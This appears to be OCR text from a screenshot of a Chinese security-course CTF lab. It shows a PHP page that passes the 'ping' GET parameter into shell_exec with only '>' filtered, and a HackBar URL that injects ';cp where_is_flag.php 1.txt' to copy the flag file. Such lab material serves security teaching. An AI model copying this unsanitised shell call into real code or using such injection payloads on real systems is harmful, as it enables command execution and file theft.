 172.16.206.100/rce/dnslog/?ping=
172.16.206.100/rce/dnslog/?ping=;cp where_is_flag.php 1.txt
安全课堂
edu.aqniu.com
最常访问 学习 工具 CTF 博客 资讯 work github 其他 知识库 bug 疑似漏洞 好题 生活 研究 本地测试 cve
<?php
highlight_file(__FILE__);
include("where_is_flag.php");
echo "ping";
$ip =(string)$_GET['ping'];
$ip =str_replace(">","0.0",$ip);
shell_exec("ping ".$ip);
ping
0
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://172.16.206.100/rce/dnslog/?ping=;cp where_is_flag.php 1.txt
Split URL
Execute
Post data Referrer User Agent Cookies
安全牛课堂